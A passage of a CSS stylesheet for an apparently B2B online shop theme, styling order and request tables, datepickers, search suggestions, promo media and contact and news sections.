  position: absolute;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.5);
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 10;
  border-radius: 4px;
  pointer-events: none;
}
.request-detail__table .table {
  display: table;
  width: 100%;
  border-collapse: collapse;
}
.request-detail__table .table .tr {
  display: table-row;
}
.request-detail__table .table .tr-header .td {
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  white-space: nowrap;
}
.request-detail__table .table .tr-header .td:first-child div {
  font-size: inherit;
  font-weight: inherit;
}
.request-detail__table .table .tr-titles .td {
  font-size: 12px;
  line-height: 14px;
}
.request-detail__table .table .tr-header .td.back-gray, .request-detail__table .table .tr-titles .td.back-gray, .request-detail__table .table .tr-values .td.back-gray, .request-detail__table .table .tr--bottom .td.back-gray {
  background: #f7f7f7;
}
.request-detail__table .table .tr-values .td.back-yellow {
  background: #fdf1db;
}
.request-detail__table .table .tr-values .td.back-green {
  background: #e5f8ef;
}
.request-detail__table .table .tr-product {
  background-color: #ffffff;
  border-bottom: 1px #f5f5f9 solid;
}
.request-detail__table .table .tr-product .td {
  padding: 8px;
}
.request-detail__table .table .tr-product .td:first-child {
  color: #5e636f;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
}
.request-detail__table .table .tr-product .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 28px;
  height: 28px;
  border-radius: 34px;
  background: no-repeat center;
  background-size: cover;
  border: 1px solid #e4e4ef;
  margin-right: 16px;
}
.request-detail__table .table .tr--first .td:first-child {
  border-radius: 4px 0 0 0;
}
.request-detail__table .table .tr--first .td:last-child {
  border-radius: 0 4px 0 0;
}
.request-detail__table .table .tr--last .td:first-child {
  border-radius: 0 0 0 8px;
}
.request-detail__table .table .tr--last .td:last-child {
  border-radius: 0 0 8px 0;
}
.request-detail__table .table .tr--bot {
  background-color: #ffffff;
}
.request-detail__table .table .tr--bot .td {
  padding-top: 21px;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
}
.request-detail__table .table .tr--export .td {
  background-color: #ffffff;
}
.request-detail__table .table .tr--export .td .export {
  display: inline-block;
  vertical-align: top;
  padding-right: 24px;
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
}
.request-detail__table .table .tr--bottom .all {
  padding-right: 10px;
  text-align: right;
}
.request-detail__table .table .tr--bottom .td {
  padding: 10px 0;
}
.request-detail__table .table .tr-header .td--2, .request-detail__table .table .tr-header .td--3, .request-detail__table .table .tr-header .td--4, .request-detail__table .table .tr-product .td--2, .request-detail__table .table .tr-product .td--3, .request-detail__table .table .tr-product .td--4 {
  min-width: 248px;
  max-width: 248px;
}
.request-detail__table .table .tr-header .td:first-child, .request-detail__table .table .tr--bottom .td:first-child {
  overflow: visible;
}
.request-detail__table .table .tr-header .td:first-child div, .request-detail__table .table .tr--bottom .td:first-child div {
  overflow: visible;
  white-space: normal;
}
.request-detail__table .table .td {
  display: table-cell;
  text-align: center;
  padding: 6px 4px;
  font-size: 13px;
  line-height: 18px;
  font-weight: 500;
  color: #626c81;
  position: relative;
}
.request-detail__table .table .td .btn {
  padding-left: 10px;
  padding-right: 10px;
}
@media (max-width: 1023px) {
  .request-detail__table .table .td .btn {
    padding-left: 5px;
    padding-right: 5px;
  }
}
.request-detail__table .table .td:first-child {
  text-align: left;
  padding-left: 12px;
  min-width: 250px;
  max-width: 250px;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.request-detail__table .table .td:first-child div {
  font-size: 13px;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: 400;
}
.request-detail__table .table .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  border-radius: 13px;
  margin-right: 8px;
  border: 1px #ccc solid;
}
.request-detail__table .table .td:last-child .info__hint-block {
  left: unset;
  right: -20px;
}
.request-detail__table .table .td:last-child .info__hint-block::before {
  left: unset;
  right: 20px;
}
.request-detail__table .table .td .quantity,
.request-detail__table .table .td .quantity-remains {
  position: absolute;
  left: 8px;
  font-size: 9px;
  line-height: 1;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity,
  .request-detail__table .table .td .quantity-remains {
    left: 10px;
  }
}
.request-detail__table .table .td .quantity {
  color: #63a974;
  top: 9px;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity {
    top: 4px;
  }
}
.request-detail__table .table .td .quantity-remains {
  top: 29px;
  color: #db864a;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .quantity-remains {
    top: 24px;
  }
}
.request-detail__table .table .td .input {
  display: inline-block;
  vertical-align: middle;
  width: 86px;
  margin-right: 8px;
  text-align: right;
}
.request-detail__table .table .td .input--number {
  display: block;
  width: 88%;
  padding-left: 5px;
  padding-right: 2px;
  margin: 0;
  margin-right: auto;
  -moz-appearance: textfield !important;
  -webkit-appearance: none;
  max-height: 35px;
  font-size: 15px;
}
@media (max-width: 767px) {
  .request-detail__table .table .td .input--number {
    padding-right: 5px;
  }
}
.request-detail__table .table .td .input-qty__wrap {
  position: relative;
}
.request-detail__table .table .td .button--zero {
  background: transparent;
  border: 0;
  outline: none;
  position: absolute;
  right: -8px;
  top: 50%;
  transform: translateY(-50%);
  color: #626c81;
  z-index: 10;
  cursor: pointer;
}
.request-detail__table .table .td .button--zero:hover {
  color: #f27c93;
}
.request-detail__table .table .td .button--zero svg {
  width: 9px;
  height: 9px;
}
.request-detail__table .table .td div.no,
.request-detail__table .table .td div.ok {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border-radius: 24px;
  background: url("/local/templates/collant/images/svg/ico-y.svg") no-repeat center;
}
.request-detail__table .table .td div.no {
  background: url("/local/templates/collant/images/svg/ico-no2.svg") no-repeat center;
}
.request-detail__table .table .td--2, .request-detail__table .table .td--3, .request-detail__table .table .td--4, .request-detail__table .table .td--5, .request-detail__table .table .td--6, .request-detail__table .table .td--7, .request-detail__table .table .td--8, .request-detail__table .table .td--9, .request-detail__table .table .td--10 {
  width: 83px;
  white-space: nowrap;
}
.request-detail__table .table .td--button {
  vertical-align: top;
}
.request-detail__table--shipment {
  padding: 16px;
}
.request-detail__table--shipment .h3 {
  margin-bottom: 0;
  margin-right: 16px;
}
.request-detail__table--shipment .table-scroll-area {
  max-width: 500px;
}
.request-detail__table--clients .table .tr-product .td:first-child {
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #5e636f;
}
.request-detail__table--clients .table .tr-header .td:nth-child(3) {
  color: #626c81;
}
.request-detail__table--clients .table .td {
  font-size: 15px;
  line-height: 18px;
  font-weight: 600;
  color: #5e636f;
}
.request-detail__table--clients .table .td:first-child {
  font-size: 14px;
  line-height: 16px;
  font-weight: 600;
  color: #626c81;
}
.request-detail__table--clients .table .td:nth-child(3) {
  color: #2dc592;
}
.request-detail__shipment-export {
  padding: 16px;
}
.request-detail__shipment-export .btn {
  font-size: 14px;
  padding-left: 18px;
  padding-right: 18px;
}
.request-detail .clients-bot {
  margin-bottom: 21px;
  padding: 16px 45px 16px 73px;
}
.request-detail__files {
  margin-bottom: 40px;
}
.request-detail__file-export, .request-detail__file-import {
  display: inline-block;
  vertical-align: top;
  position: relative;
  padding-right: 20px;
  background: url("/local/templates/collant/images/svg/ico-export.svg") no-repeat right center;
}
.request-detail__file-export {
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
  margin-right: 15%;
}
.request-detail__btn {
  margin-bottom: 24px;
}
.request-detail__btns {
  margin-bottom: 64px;
}
.request-detail__btn .btn {
  display: inline-block;
  vertical-align: middle;
  margin-right: 32px;
  padding: 14px 63px 16px 24px;
}
.request-detail__btn .btn + span {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  color: #626c81;
  padding-left: 32px;
  position: relative;
  max-width: 57%;
}
.request-detail__btn .btn + span:before {
  content: "";
  display: block;
  position: absolute;
  width: 24px;
  height: 24px;
  background: url("/local/templates/collant/images/svg/info-circle2.svg") no-repeat center;
  background-size: 24px;
  left: 0;
  top: -2px;
}
.request-detail__btn--confirm .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-confirm.svg") no-repeat right 24px top 18px #048459;
}
.request-detail__btn--confirmation .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-confirmation.svg") no-repeat right 24px top 16px #048459;
}
.request-detail__btn--additional .btn {
  background: url("/local/templates/collant/images/svg/ico-btn-additional.svg") no-repeat right 24px top 18px #048459;
}
.request-detail__btn--remove .btn {
  background: url("/local/templates/collant/images/svg/ico-close-green-bold.svg") no-repeat right 44px top 22px;
}
.request-detail__btn--remove .btn:hover {
  color: #048459;
}
.request-detail .cart-order {
  margin-bottom: 24px;
}
.request-detail .cart-order__left {
  width: 340px;
  margin-right: 40px;
}
.request-detail .cart-order__right {
  width: calc(100% - 320px);
}
.request-detail .cart-order .input, .request-detail .cart-order__sum {
  background-color: #ffffff;
}
.request-detail .cart-order .input-wrap > span {
  font-weight: 500;
}
.request-detail .cart-order .input-wrap--date .input {
  width: 122px;
  padding: 10px 18px 11px;
}
.request-detail .cart-order .input-wrap--date span {
  width: calc(100% - 125px);
}

.table-scroll {
  display: none;
}

.orders {
  background-color: #ffffff;
  padding: 20px 16px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25);
  border-radius: 4px;
  margin-bottom: 24px;
  --id-width: 30%;
}
@media (max-width: 1400px) {
  .orders {
    --id-width: 25%;
  }
}
.orders-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626c81;
}
.orders-table .tr {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  align-items: center;
  background-color: #f5f5f9;
  border-radius: 8px;
  border: 4px solid #ffffff;
}
.orders-table .tr-header {
  background-color: #ffffff;
}
.orders-table .tr-header .td {
  width: calc((100% - 68px) / 5);
  max-height: 67px;
}
.orders-table .tr-header .td.td--status {
  padding-right: 15px;
}
.orders-table .tr-header .td--id {
  flex-grow: 1;
  padding-left: 15px;
}
.orders-table .tr-header .td--type, .orders-table .tr-header .td--shipment {
  text-align: left;
}
.orders-table .tr-header--6 .td {
  width: calc((100% - 68px) / 6);
}
.orders-table .tr-header--7 .td {
  width: calc((100% - 68px) / 7);
}
.orders-table .tr-header--8 .td {
  width: calc((100% - 68px) / 8);
}
.orders-table .tr-header .select {
  text-align: left;
  font-size: 14px;
}
.orders-table .tr-header .select .jq-selectbox__select-text {
  padding: 6px 16px 7px;
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap {
  position: relative;
  margin: 0;
}
.orders-table .tr-header .input-wrap .input {
  padding: 6px 32px 7px 16px;
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
  position: relative;
}
.orders-table .tr-header .input-wrap .input--date {
  max-width: 130px;
}
.orders-table .tr-header .input-wrap .input::-moz-placeholder {
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap .input::placeholder {
  font-size: 14px;
  line-height: 24px;
  color: #8d95ac;
  font-weight: 600;
}
.orders-table .tr-header .input-wrap:after {
  position: absolute;
  width: 16px;
  height: 14px;
  background: url(/local/templates/collant/images/svg/arr-choose.svg) no-repeat center;
  right: 14px;
  top: 50%;
  transform: translateY(-50%);
  z-index: 2;
}
.orders-table .tr--combined-order {
  background-color: #e0f9ee;
}
.orders-table .tr--combined-order .tr {
  background-color: #e8e8f0;
}
.orders-table .tr--combined-order .tr .td {
  padding: 21px 4px 20px;
}
.orders-table .tr--combined-shipment {
  background-color: #fff0d9;
}
.orders-table .tr--combined-shipment .tr .td {
  padding: 21px 4px 20px;
}
.orders-table .tr.opened > .td--type a:before {
  content: "-";
}
.orders-table .tr.opened > .tr {
  display: flex;
}
.orders-table .tr > .tr {
  display: none;
  width: 82%;
  border: 8px solid #ffffff;
  border-left-width: 16px;
  border-bottom-width: 0;
  border-radius: 0;
  position: relative;
}
.orders-table .tr > .tr:before {
  content: "";
  display: block;
  position: absolute;
  left: -16px;
  top: 0;
  bottom: -8px;
  width: 1px;
  background-color: #cecee6;
  z-index: 1;
}
.orders-table .tr > .tr:last-child:before {
  bottom: 50%;
}
.orders-table .tr > .tr .td--id {
  padding-left: 32px;
  position: relative;
  width: 14.2%;
}
.orders-table .tr > .tr .td--id:before {
  content: "";
  display: block;
  position: absolute;
  width: 16px;
  height: 1px;
  background-color: #cecee6;
  top: 50%;
  transform: translateY(-50%);
  left: -16px;
}
.orders-table .tr > .tr .td--date {
  width: 13%;
}
.orders-table .tr > .tr .td--type {
  width: 32%;
}
.orders-table .tr > .tr.opened > .td--type a:before {
  content: "-";
}
.orders-table .tr > .tr.opened > .tr {
  display: flex;
}
.orders-table .tr > .tr > .tr {
  display: none;
  width: 100%;
  border-right-width: 0;
}
.orders-table .tr > .tr > .tr .td--id {
  width: 12%;
  padding-left: 16px;
}
.orders-table .tr > .tr > .tr .td--date {
  width: 13%;
}
.orders-table .tr > .tr > .tr .td--type {
  width: 33%;
}
.orders-table .tr:not(.tr-header) .td--date {
  padding-left: 18px;
}
.orders-table .td {
  width: calc((100% - 68px) / 5);
  padding: 15px 4px 13px;
  font-size: 14px;
  line-height: 15px;
  font-weight: 500;
}
.orders-table .td .checkbox {
  -webkit-appearance: none;
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border: 1px solid #cecee6;
  background-color: #f5f5f9;
  border-radius: 4px;
  margin-right: 16px;
  position: relative;
}
.orders-table .td .checkbox:after {
  content: "";
  display: block;
  position: absolute;
  display: block;
  width: 24px;
  height: 24px;
  border-radius: 4px;
  background: url("/local/templates/collant/images/svg/check.svg") no-repeat center #7d9aec;
  background-size: 16px;
  top: -1px;
  left: -1px;
  opacity: 0;
  box-sizing: border-box;
}
.orders-table .td .checkbox:checked:after {
  opacity: 1;
}
.orders-table .td--id {
  flex-grow: 1;
  font-weight: 600;
  padding-left: 15px;
  white-space: nowrap;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
}
.orders-table .td--date {
  min-width: 140px;
  color: #989faf;
  font-weight: 400;
}
.orders-table .td--date-center {
  text-align: center;
}
.orders-table .td--type {
  width: 26%;
  text-align: center;
}
.orders-table .td--type a {
  display: inline-block;
  vertical-align: middle;
  width: 24px;
  height: 24px;
  border-radius: 4px;
  border: 1px solid #cecee6;
  background-color: #f5f5f9;
  margin-left: 8px;
  position: relative;
}
.orders-table .td--type a:hover {
  border-color: #048459;
}
.orders-table .td--type a:before {
  content: "+";
  display: inline-block;
  vertical-align: top;
  color: #048459;
  font-weight: 700;
  font-size: 20px;
  text-align: center;
  line-height: 20px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.orders-table .td--sum {
  width: 24%;
  max-width: 150px;
}
.orders-table .td--status {
  width: 18%;
  font-size: 13px;
  margin-left: auto;
  max-width: 200px;
  flex: auto;
  padding-right: 40px;
}
.orders-table .td--shipment {
  width: 18%;
  font-size: 13px;
  text-align: center;
}
.orders-table--6 .td--id, .orders-table--7 .td--id {
  min-width: 160px;
}
.orders-table--6 .td--sum, .orders-table--7 .td--sum {
  max-width: 100px;
}
.orders-table--6 .td {
  width: calc((100% - 68px) / 6);
}
.orders-table--7 .td {
  width: calc((100% - 68px) / 7);
}
.orders-table--8 .td {
  width: calc((100% - 68px) / 8);
}
.orders-table--pr .tr {
  padding-right: 12px;
}
.orders-bot {
  padding: 24px 0 0;
}
.orders-bot__left {
  display: inline-block;
  vertical-align: top;
  width: 26%;
}
.orders-bot__right {
  display: inline-block;
  vertical-align: top;
  width: 70%;
  font-size: 15px;
  line-height: 15px;
  font-weight: 600;
  color: #626c81;
}
.orders-bot__right-title {
  display: inline-block;
  vertical-align: top;
}
.orders-bot__right-price {
  display: inline-block;
  vertical-align: top;
  padding-left: 5%;
}
.orders-bot .btn {
  width: 147px;
  padding: 10px 12px 12px;
  text-align: center;
  background-color: #2dc592;
  border-color: #2dc592;
  margin-bottom: 8px;
}
.orders-bot .btn span {
  display: inline-block;
  vertical-align: top;
  padding-right: 21px;
  background: url("/local/templates/collant/images/svg/ico-btn-checkout.svg") no-repeat right 55%;
}
.orders-bot .btn--combine {
  background-color: #7d9aec;
  border-color: #7d9aec;
}
.orders-bot .btn--combine span {
  padding-right: 27px;
  background: url("/local/templates/collant/images/svg/ico-btn-combine.svg") no-repeat right 55%;
}
.orders-bot .btn--cancel {
  background-color: #f27c93;
  border-color: #f27c93;
}
.orders-bot .btn--cancel span {
  padding-right: 20px;
  background: url("/local/templates/collant/images/svg/ico-close-white.svg") no-repeat right 55%;
}
.orders-detail .table .tr-header {
  border: 0;
}
.orders-detail .table .tr--first .td {
  padding-top: 16px;
}
.orders-detail .table .tr--last .td {
  padding-bottom: 16px;
}
.orders-detail .table .td--sel {
  color: #f27c93;
}
.orders-detail__bot {
  display: flex;
  background-color: #ffffff;
  padding: 20px 24px;
  box-shadow: 0 2px 4px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  margin-bottom: 64px;
}
.orders-detail__bot-title {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #626c81;
}
.orders-detail__bot .col {
  width: 50%;
  position: relative;
}
.orders-detail__bot .col:last-child {
  padding-left: 79px;
}
.orders-detail__bot .table {
  display: table;
  width: 100%;
}
.orders-detail__bot .table .tr {
  display: table-row;
  background-color: #f5f5f9;
}
.orders-detail__bot .table .tr--header {
  background-color: #ffffff;
}
.orders-detail__bot .table .tr--header .td {
  font-size: 15px;
  line-height: 24px;
  color: #626c81;
  font-weight: 600;
}
.orders-detail__bot .table .tr--header .td:first-child {
  padding-left: 0;
}
.orders-detail__bot .table .tr--first .td:first-child {
  border-radius: 4px 0 0 0;
}
.orders-detail__bot .table .tr--first .td:last-child {
  border-radius: 0 4px 0 0;
}
.orders-detail__bot .table .tr--last .td:first-child {
  border-radius: 0 0 0 4px;
}
.orders-detail__bot .table .tr--last .td:last-child {
  border-radius: 0 0 4px 0;
}
.orders-detail__bot .table .tr-product {
  background-color: #ffffff;
}
.orders-detail__bot .table .tr-product .td {
  padding-top: 16px;
}
.orders-detail__bot .table .tr-product .td:first-child {
  padding-left: 0;
  color: #5e636f;
  font-weight: 600;
  font-size: 14px;
  line-height: 17px;
}
.orders-detail__bot .table .tr-product .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 34px;
  height: 34px;
  border-radius: 34px;
  background: no-repeat center;
  background-size: cover;
  border: 1px solid #e4e4ef;
  margin-right: 16px;
}
.orders-detail__bot .table .td {
  display: table-cell;
  padding: 8px 16px;
  text-align: center;
  font-size: 16px;
  line-height: 19px;
  font-weight: 600;
  color: #626c81;
}
.orders-detail__bot .table .td:first-child {
  text-align: left;
  color: #ff6a9c;
}
.orders-detail__bot .table .td:first-child span {
  display: inline-block;
  vertical-align: middle;
  width: 13px;
  height: 13px;
  border-radius: 13px;
  margin-right: 16px;
}
.orders-detail__bot .info {
  max-width: 304px;
  position: relative;
  padding-left: 32px;
  color: #989faf;
  font-size: 14px;
  line-height: 17px;
  font-weight: 600;
  background: url("/local/templates/collant/images/svg/info-circle2.svg") no-repeat 0 0;
  background-size: 24px;
}
.orders-detail__bot .export {
  display: inline-block;
  vertical-align: top;
  padding-right: 24px;
  background: url("/local/templates/collant/images/svg/ico-import.svg") no-repeat right center;
  position: absolute;
  bottom: 0;
  left: 79px;
}
.orders-detail__bot .btn {
  margin-bottom: 16px;
  padding: 9px 15px;
}

.btn-back,
.filter-mobile,
.bottom-area,
.main-about__read,
.burger {
  display: none;
}

.hide {
  display: none !important;
}

.win .top-menu__catalog a:after {
  top: 3px;
}
.win .top-menu .parent a:after {
  top: 3px;
}
.win .product-view {
  padding: 4px 10px 3px 14px;
}
.win .cart-list__show-all {
  padding: 5px 18px 4px;
}
.win .request-detail__btn--remove .btn {
  background-position-y: 21px;
}
.win .video-btn.play:after {
  transform: rotate(90deg) translate(-40%, 55%);
}
.win .popup-partner a {
  background-position-y: 5px;
}
.win .cart-order .input-wrap--date .input {
  padding: 11px 23px;
}
.win .catalog-blanks__top-btn {
  background-position-y: 6px;
}

.body--sections .main {
  overflow: visible;
}
.body--sections .page-left {
  position: relative;
}

#sidebar {
  top: 30px;
}

.ui-datepicker {
  display: none;
  background-color: #ffffff;
  border: 1px solid #b5bccb;
  margin-top: -1px;
  padding: 10px 20px;
  z-index: 20 !important;
}
.ui-datepicker-calendar td {
  padding: 4px 10px;
  text-align: center;
}
.ui-datepicker-calendar td.ui-state-disabled {
  opacity: 0.5;
}
.ui-datepicker-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 10px 0;
}
.ui-datepicker-header a {
  color: transparent;
  width: 0;
  overflow: hidden;
  padding-right: 30px;
  background: url("/local/templates/collant/images/svg/arr-right-black.svg") no-repeat center;
  background-size: 10px;
  cursor: pointer;
}
.ui-datepicker-header a.ui-datepicker-next {
  order: 1;
  transform: rotate(180deg);
}
.ui-datepicker-multi {
  display: flex;
  width: auto !important;
}
.ui-datepicker-multi .ui-datepicker-calendar td {
  padding: 4px 8px;
}
.ui-datepicker-multi .ui-datepicker-group-first {
  margin-right: 32px;
}
.ui-datepicker-multi .ui-datepicker-range {
  background-color: #048459;
  border-radius: 4px;
}
.ui-datepicker-multi .ui-datepicker-range a {
  color: #ffffff;
}
.ui-datepicker-today {
  background: #048459;
  color: white;
}
.ui-datepicker-today * {
  color: inherit;
}

.order-end {
  padding: 230px 50% 260px 0;
  position: relative;
  max-width: 1100px;
  margin: 0 auto;
}
.order-end .str404-img {
  background-image: url("/local/templates/collant/images/static/order-end-bg.png");
  width: 61%;
}
.order-end__title a {
  color: #048459;
}

.orders-table .select.opened .jq-selectbox__select-text:after {
  transform: translateY(-50%) rotate(-180deg);
}

.js-blank-upload label input {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
  width: 100%;
  cursor: pointer;
}
.js-blank-upload button {
  position: absolute;
  z-index: -1;
  opacity: 0;
}

.iframe-hidden {
  position: absolute;
  z-index: -1;
  opacity: -1;
  height: 0;
}

.search-suggest {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}
.search-suggest-wrapper {
  max-height: 300px;
  overflow: auto;
  padding-top: 10px;
}
.search-suggest-wrapper::-webkit-scrollbar {
  display: block;
  width: 10px;
  height: 10px;
  background-color: #e6e6ee;
  border: 2px solid #ffffff;
  border-radius: 4px;
}
.search-suggest-wrapper::-webkit-scrollbar-thumb {
  background-color: #048459;
  border-radius: 4px;
}
.search-suggest .search-item {
  position: relative;
  padding: 8px 16px 8px 92px;
  min-height: 94px;
  display: flex;
  align-items: center;
}
.search-suggest .search-item-pic {
  position: absolute;
  width: 60px;
  height: 82px;
  left: 16px;
  background: whitesmoke;
  background-size: cover;
}
.search-suggest .search-item-title {
  font-size: 15px;
  line-height: 20px;
  font-weight: 600;
  display: block;
  margin-bottom: 3px;
}
.search-suggest .search-item-art {
  display: block;
  font-size: 13px;
  line-height: 24px;
}

.search-item-button-all .btn {
  width: 100%;
  border-radius: 0;
  font-size: 14px;
  padding-top: 4px;
  padding-bottom: 4px;
  line-height: 20px;
}

.h-hide {
  display: none;
}

.content {
  margin: 32px 0 68px 0;
}
.content h1 {
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  text-transform: uppercase;
  color: #5e636f;
  margin: 0;
}
.content-section {
  margin: 32px 0 0 0;
  background: #ffffff;
  border-radius: 10px;
  padding: 32px 15px;
}

.promo-tabs {
  margin: 0 0 32px 0;
}
.promo-tabs a {
  display: inline-block;
  padding: 16px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  color: #5e636f;
  background: #fff;
  vertical-align: top;
}
.promo-tabs a.active {
  background: #048459;
  color: #fff;
}
.promo-videos {
  margin: -8px;
}
.promo-video {
  padding: 8px;
  margin: 0 0 24px 0;
  display: inline-block;
  vertical-align: top;
  width: 33.333%;
}
@media (max-width: 1023px) {
  .promo-video {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .promo-video {
    width: 100%;
    display: block;
  }
}
.promo-video a {
  display: block;
}
.promo-video__pic {
  margin: 0 0 16px 0;
  border-radius: 10px;
  overflow: hidden;
  display: block;
  line-height: 0;
  position: relative;
}
.promo-video__pic:before {
  width: 64px;
  height: 64px;
  top: 50%;
  left: 50%;
  border-radius: 50%;
  background: #ffffff;
  opacity: 0.55;
  transform: translate3d(-50%, -50%, 0);
  display: block;
  content: "";
  z-index: 2;
  position: absolute;
}
.promo-video__pic:after {
  top: 50%;
  left: 50%;
  transform: translate3d(-50%, -50%, 0);
  display: block;
  content: "";
  z-index: 3;
  position: absolute;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8.5px 0 8.5px 14px;
  border-color: transparent transparent transparent #ffffff;
}
.promo-video__pic img {
  width: 100%;
}
.promo-video__date {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989faf;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  margin: 0 0 8px 0;
}
.promo-video__title {
  font-weight: bold;
  font-size: 18px;
  line-height: 22px;
  color: #5e636f;
}
.promo-files {
  margin: -8px;
}
.promo-file {
  padding: 8px;
  margin: 0 0 24px 0;
  display: inline-block;
  vertical-align: top;
  width: 33.333%;
}
@media (max-width: 1023px) {
  .promo-file {
    width: 50%;
  }
}
@media (max-width: 767px) {
  .promo-file {
    width: 100%;
    display: block;
  }
}
.promo-file a {
  display: block;
  min-height: 96px;
  padding-left: 112px;
  background: no-repeat 8px top url("/local/templates/collant/images/icon-pdf.svg");
}
.promo-file__title {
  display: block;
  margin: 0 0 8px 0;
  font-weight: bold;
}
.promo-file__date {
  display: block;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  color: #989faf;
  position: relative;
  padding-left: 20px;
  background: url("/local/templates/collant/images/svg/ico-calendar.svg") no-repeat 0 50%;
  margin: 0 0 8px 0;
}
.promo-file__meta {
  display: block;
  font-size: 14px;
  line-height: 17px;
  color: #8d95ac;
}

.contacts {
  display: flex;
  flex-wrap: wrap;
}
.contacts-left {
  position: relative;
  overflow: hidden;
  width: 50%;
  padding-right: 24px;
}
.contacts-left h3 {
  margin: 0 0 16px 0;
  font-weight: bold;
  font-size: 17px;
  line-height: 20px;
  color: #5e636f;
}
.contacts-left table {
  margin-bottom: 60px;
}
.contacts-left table:last-child {
  margin-bottom: 0;
}
.contacts-left table tr td {
  padding: 4px 0;
  vertical-align: top;
}
.contacts-left table tr td:first-child {
  width: 170px;
}
.contacts-left table tr td:last-child {
  font-weight: bold;
}
.contacts-right {
  width: 50%;
}
.contacts .input-wrap:last-child {
  margin-bottom: 0;
}
.contacts .btn--ful-width {
  padding: 18px;
  margin: 20px 0 0 0;
}
@media (max-width: 767px) {
  .contacts-left, .contacts-right {
    width: 100%;
    display: block;
    padding: 0;
  }
  .contacts-left .input-wrap:last-child, .contacts-right .input-wrap:last-child {
    margin-bottom: 24px;
  }
  .contacts-left {
    margin-bottom: 20px;
  }
  .contacts-left table tr td:first-child {
    width: 120px;
  }
}

.offer-notification {
  background: #fff;
  margin-bottom: 20px;
  padding: 12px 14px;
  box-shadow: 0 1px 2px rgba(26, 36, 121, 0.1);
  border-radius: 4px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-wrap: wrap;
}
.offer-notification__text {
  font-weight: 700;
  color: #7d9aec;
}
.offer-notification__btn {
  border-radius: 30px;
  padding-left: 14px;
  padding-right: 14px;
  white-space: nowrap;
}

.zoomContainer {
  z-index: 10;
}

.fancybox-active .zoomContainer {
  z-index: 99999;
}

.zoomWindow {
  border: 1px #ddd solid !important;
}

@media (max-width: 991px) {
  .news-list .row {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 30px;
  }
}
.news-list .card {
  display: flex;
}
@media (max-width: 991px) {
  .news-list .card {
    height: 100%;
    flex-direction: column;
  }
}
.news-list .card > a {
  display: flex;
}
.news-list .card-body {
  display: flex;
  flex-direction: column;
  margin-left: 3rem;
}
@media (max-width: 991px) {
  .news-list .card-body {
    height: 100%;
    margin: 1rem 0 0 0;
  }
}
.news-list .card-title {
  padding-bottom: 10px;
  border-bottom: 1px solid #c9d0e0;
}
@media (max-width: 991px) {
  .news-list .card-img-top {
    max-width: 100%;
    height: auto;
    -o-object-fit: contain;
       object-fit: contain;
  }
}
@media (min-width: 992px) {
  .news-list-item {
    margin-bottom: 4rem;
  }
}
.news-list-post-params {
  padding-top: 10px;
}
.news-list-param {
  font-weight: bold;
}
.news-list-more {
  margin-top: 16px;
}
@media (max-width: 767px) {
  .news-list-more {
    display: flex;
    justify-content: flex-end;
  }
}
.news-list-more-wrap {
  margin-top: auto;
}
.news-detail-title {
  padding: 2px 0 10px;
  border-bottom: 1px solid #c9d0e0;
}
.news-detail-body {
  padding-top: 10px;
}
.news-detail-back {
  padding: 20px 0 60px;
}
@media (max-width: 767px) {
  .news-detail-back {
    display: flex;
    justify-content: flex-end;
  }
}

@media (max-width: 1200px) {
  .catalog-top__right {
    position: static;
    margin-top: 10px;
  }
  .catalog-menu__offer {
    display: none;
  }
}
@media (min-width: 1024px) {
  .logo {
    margin-right: 2.9%;
  }
}
@media (min-width: 1025px) {
  .orders .js-scroll-y {
    display: none;
  }
}
@media (max-width: 1279px) and (min-width: 1024px) {
  .header-top__container {
    gap: 20px;
  }
  .header-top__block {
    font-size: 13px;
    line-height: 18px;
  }
  .top-menu__link {
